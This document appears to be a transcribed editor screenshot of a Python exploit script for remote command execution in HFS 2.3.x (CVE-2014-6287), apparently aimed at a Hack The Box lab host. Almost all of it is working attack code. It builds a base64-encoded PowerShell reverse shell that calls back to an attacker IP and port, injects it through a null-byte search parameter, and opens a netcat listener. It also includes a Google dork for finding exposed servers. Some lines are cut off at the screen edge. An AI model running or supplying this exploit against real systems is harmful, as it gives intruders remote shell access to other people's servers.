 GNU nano 6.3 49584.py *
# Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.14.125"
lport = 1337
rhost = "optimum.htb"
rport = 80
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetS>
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle >
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)
url = f'http://{rhost}:{rport}/?search=%00{{.{encoded_payload}.}}'
urllib.request.urlopen(url)
print("\nEncoded the payload and sent a HTTP GET request to the target...")
# Print some information
print("\nPrinting some information for debugging...")
print("lhost: ", lhost)
print("lport: ", lport)
print("rhost: ", rhost)
print("rport: ", rport)
print("payload: ", payload)
# Listen for connections
print("\nListening for connection...")
os.system(f'nc -nlvp {lport}')